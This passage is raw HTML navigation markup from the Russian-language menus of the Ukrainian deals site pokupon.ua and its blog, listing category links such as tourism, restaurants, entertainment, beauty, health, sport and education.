                                                   href="https://blog.pokupon.ua/ru/sovety/chto-podarit/">Что подарить?</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/sovety/dom-i-ujut/">Дом и уют</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/sovety/iskusstvo/">Искусство</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/sovety/obuchenie/">Обучение</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/sovety/eda/">Еда</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/ru/shoping/">
                                <span>Шопинг</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/shoping/kak-vybrat/">Как выбрать?</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/shoping/instrukcii/">Инструкции</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/ru/biznes-i-profesiinyi-rozvytok/">
                                <span>Бизнес и профессиональное развитие</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                    </ul>
            </div>
            <div id="menu-deals" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/ru/deals/ukraine/turizm_i_otdyh">
                            <span>Туризм и отдых</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/ukraine/otdyh_u_morja">Отдых у моря</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/ukraine/karpaty_i_zakarpate">Карпаты и Закарпатье</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/ukraine/kurort_bukovel">Курорт Буковель</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/ukraine/lechebnye_kurorty">Лечебные курорты</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/ukraine/zagorodnyj_otdyh">Загородный отдых</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/ukraine/jekskursii_i_tury">Экскурсии и туры</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/ukraine/detskij_otdyh">Детский отдых</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/ukraine/oteli_v_gorodah">Отели в городах</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/ukraine/goryaschie_tury">Горящие туры</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/ukraine/bilety">Билеты</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/ukraine/kvartiry-posutochno">Квартиры посуточно</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/ukraine/drugoe_v_turizme">Другое в туризме</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/ru/deals/kiev/eda_i_restorany">
                            <span>Еда и рестораны</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/restorany_i_kafe">Рестораны и кафе                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/bary_i_paby">Бары и пабы</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/dostavka_edy">Доставка еды</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/kaljan">Кальян</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/fast_fud">Фаст-фуд</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/karaoke">Караоке</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/bankety">Банкеты</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/drugoe_v_ede_i_restoranah">Другое в еде и ресторанах</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link list-lev1-item-active"
                           href="https://pokupon.ua/ru/deals/kiev/razvlechenija">
                            <span>Развлечения</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2 container-lev2-active">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/aktivnyj_otdyh">Активный отдых                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/kvesty">Квесты</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/razvlechenija_dlja_detej">Развлечения для детей</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/zooparki">Зоопарки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/fotosessija">Фотосессия</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/bani_i_sauny">Бани и сауны</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/nochnye_kluby_i_vecherinki">Вечеринки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/kulturnyj_otdyh">Культурный отдых</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/vodnye_razvlechenija">Водные развлечения</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/jekstremalnyj_otdyh">Экстремальный отдых</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/vozdushnye_razvlechenija">Воздушные развлечения</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/strelba">Стрельба</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/drajv">Драйв</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/drugoe_v_razvlechenijah">Другое в развлечениях</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/virtualnaja_realnost">Виртуальная реальность</a>
                                    </li>
                                </div>

                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/ru/deals/kiev/krasota_i_spa">
                            <span>Красота и SPA</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/korrekcija_figury_pohudenie">Коррекция фигуры/похудение</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/jepiljacija">Эпиляция</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/kosmetologija_lica">Косметология лица</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/realks_i_spa">Релакс и SPA</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/parihmaherskie_uslugi">Парикмахерские услуги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/manikjur">Маникюр</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/pedikjur">Педикюр                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/brovi_i_resnicy">Брови и ресницы                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/massazh">Массаж                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/tatuazh_i_pirsing">Тату, татуаж, пирсинг                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/makiyazh">Визаж и макияж                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/zagar">Загар                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/inekcii_krasoty">Инъекции красоты                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/ru/deals/kiev/zdorove">
                            <span>Здоровье</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/stomatologija">Стоматология                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/diagnostika">Диагностика                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/analizy">Анализы                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/mrt___uzi">МРТ / УЗИ                                            </a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/lechebnye_massazhi">Лечебные массажи                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/udalenie_novoobrazovanij">Удаление новообразований                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/lechebnaja_kosmetologija">Лечебная косметология                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/zhenskoe_zdorove">Женское здоровье                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/muzhskoe_zdorove">Мужское здоровье                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/spina_i_sustavy">Спина и суставы                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/soljanye_komnaty">Соляные комнаты                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/lechenie_boleznej">Лечение болезней                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/drugoe_v_zdorove">Другое в здоровье                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/ru/deals/kiev/sport_i_fitnes">
                            <span>Спорт и фитнес</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/trenazhernyj_zal">Тренажерный зал                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/gruppovye_zanjatija">Групповые занятия                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/shkoly_tancev">Школы танцев                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/fitnes_kluby">Фитнес-клубы                                            </a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/joga">Йога                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/bassejn">Бассейн                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/personalnyj_trener">Персональный тренер                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/akvaajerobika">Аквааэробика                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/boevye_iskusstva">Боевые искусства                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/sport_dlja_detej">Спорт для детей                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/drugoe_v_sporte_i_fitnese">Другое в спорте и фитнесе                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/ru/deals/kiev/obuchenie">
                            <span>Обучение</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/kursy_inostrannyh_jazykov">Курсы иностранных языков                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/tvorchestvo_i_hobbi">Творчество и хобби                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/avtoshkola">Автошколы                                            </a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/biznes_i_finansy">Бизнес и финансы                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/fotoshkola">Фотошкола                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/it_kursy">IT курсы                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/ru/deals/kiev/lichnostnoe_razvitie">Личностное развитие                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/makijazh_i_kosmetologija">Макияж и косметология                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/kulinarnye_kursy">Кулинарные курсы                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/dizajn">Дизайн                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/ru/deals/kiev/drugoe_v_obuchenii">Другое в обучении                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>

                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/ru/deals/kiev/drugoe">
                            <span>Другое</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
